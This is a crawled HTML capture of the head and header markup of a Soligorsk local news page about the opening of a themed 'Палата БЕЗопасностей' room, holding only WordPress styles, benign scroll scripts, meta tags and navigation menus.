

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soligorsk-news.by/tematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske/
body_size: 28033
content:







<!DOCTYPE html>
<head>
  <meta charset="UTF-8">
  <meta name="google-site-verification" content="dOniJxpMSUzYpp6oiPE3rwwmXxFX3om1KpsyG5GOZxg" />
    <meta name="yandex-verification" content="48165ebb099484a0" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0", shrink-to-fit=no>
  <title>Солигорск Новости - новостной портал г. Солигорска &#8212; Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске.</title>
  <link rel="shortcut icon" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/favicon.png" />
  <link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/style.css">
  <meta property="og:title" content="Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске." />
      <meta property="og:description" content="Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске." />
      <meta property="og:url" content="https://soligorsk-news.by/tematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske/" />
      <meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/03/%D0%BF%D0%B0%D0%BB%D0%B0%D1%82%D0%B04.jpg?fit=1320%2C425&ssl=1"/>
      <meta name="title" content="Солигорск Новости - новостной портал г. Солигорска"  Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске." />
      <meta name="description" content="Информационно-новостной портал Солигорска. Актуальные и важные новости г. Солигорска и Солигорского района, чп и происшествия, бесплатные объявления, фоторепортажи, афиша кинотеатра Зорка Венера, расписание транспорта."Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске." />
			   <meta name="keywords" content="город солигорск, карта солигорска, новости солигорска, электронный солигорск, есол, эсол, esol, esoligorsk, информационный солигорск
" />
<link rel="stylesheet" href="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/css/magnificant.css">
        


    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Ftematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soligorsk-news.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoligorsk-news.by%2Ftematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.css?ver=210d461c54f04a4dcd14dd6c7e7aea95' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://soligorsk-news.by/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://soligorsk-news.by/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36579-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/css/post-36579.css?ver=1768645830' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://soligorsk-news.by/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://soligorsk-news.by/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://soligorsk-news.by/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://soligorsk-news.by/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742250718' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://soligorsk-news.by/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742250724' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://soligorsk-news.by/wp-content/plugins/fotorama/fotorama-wp.js?ver=210d461c54f04a4dcd14dd6c7e7aea95" id="fotorama-wp.js-js"></script>
<link rel="https://api.w.org/" href="https://soligorsk-news.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soligorsk-news.by/wp-json/wp/v2/posts/41769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soligorsk-news.by/xmlrpc.php?rsd" />
<link rel="canonical" href="https://soligorsk-news.by/tematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske/" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске." />
<meta property="og:url" content="https://soligorsk-news.by/tematicheskaja-imidzhevaja-komnata-palata-bezopasnostej-otkrylas-v-soligorske/" />
<meta property="og:description" content="Посмотрите запись, чтобы узнать подробности." />
<meta property="article:published_time" content="2021-03-25T16:33:34+00:00" />
<meta property="article:modified_time" content="2021-03-29T21:09:31+00:00" />
<meta property="og:site_name" content="Солигорск-Новости | Новости Солигорска" />
<meta property="og:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Тематическая имиджевая комната «Палата БЕЗопасностей» открылась в Солигорске." />
<meta name="twitter:image" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Посмотрите запись, чтобы узнать подробности." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/03/cropped-favikon-01-5.png?fit=270%2C270&#038;ssl=1" />

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	
	 <!-- Bootstrap CSS (jsDelivr CDN) -->
  <!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
  <!-- Bootstrap Bundle JS (jsDelivr CDN) -->
  <!--<script defer src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>-->
	
	
</head>
<body data-rsssl=1>
<div id="gradient">
  <header>
  <div class="mediaHeader">
        <a href="https://soligorsk-news.by">
          <img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news//img/headerlogosol.png">
        </a>
        <div class="openMediaHeader">
            <span></span>
            <span></span>
            <span></span>
        </div>
      </div>
                        <div id="top-main">
           <div class="wrapper">
	               <!-- <a href="https://vk.com/ilyuk2000" target="_blank" class="wrapper"> -->
	           <a href="https://geely-s.by/tugella" target="_blank" class="">     	
			   <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2017/08/optimize-8.webp?fit=1320%2C80&ssl=1">
				    </a>
	                <!-- </a> -->
                </div>
         </div>
          <div class="nav-top">
      <div class="wrapper">
        <nav>
          <ul class="nav-list">
            <li><a href="https://soligorsk-news.by">Главная</a></li>
            <li class="news-list"><a href="https://soligorsk-news.by/news">Новости</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/soligorsk/">Новости Солигорска</a></li>
                            <li><a href="https://soligorsk-news.by/news/belarus/">Новости Беларуси</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/region/">Обратите внимание!</a></li>
                            <li><a href="https://soligorsk-news.by/news/incidents/">ЧП и происшествия</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/emergency/">Новости МЧС</a></li>
                            <li><a href="https://soligorsk-news.by/news/culture/">Новости культуры</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/spirituality/">Духовность</a></li>
                            <li><a href="https://soligorsk-news.by/news/sport/">Спорт и развлечения</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/photoreports/">Фоторепортажи</a></li>
                            <li><a href="https://soligorsk-news.by/news/videoreports/">Видеорепортажи</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/news/world/">В мире</a></li>
                            <li><a href="https://soligorsk-news.by/news/education/">Образование</a></li>
                        </ul>
                    </li>
                </ul></li>

            <li><a href="https://soligorsk-news.by/business/">Бизнес-обзоры</a></li>
            <li class="afisha-list"><a href="https://soligorsk-news.by/afisha">Афиша</a>
                <ul class="nav-sublist">
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/afisha/">АФИША КИНОТЕАТРА</a></li>

                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a href="https://soligorsk-news.by/events/">МЕРОПРИЯТИЯ ГОРОДА</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>ВЫСТУПЛЕНИЯ И ШОУ</a></li>
                        </ul>
                    </li>
                    <li>
                        <ul>
                            <li><a>КИНОАФИША СТОЛИЦЫ</a></li>
                        </ul>
                    </li>
                </ul></li>
            <li><a href="#">Справка</a></li>
            
            
            <li><a href="#">Скидки</a></li>
            <li><a href="#">Объявления</a></li>
            <li><a href="https://soligorsk-news.by/contacts">Контакты</a></li>
            <li><a href="https://soligorsk-news.by/tvsol/">СолигорскТВ</a></li>
          </ul>
        </nav>
      </div>
    </div>
    <div class="header">
      <div class="wrapper">
        <div class="header-logo"><a href="https://soligorsk-news.by"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/header-logo.png" alt="Солигорский новостной портал"></a></div>
        <div class="header-social">
          <div class="header-social__links">
          <a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">

                <g id="XMLID_834_">

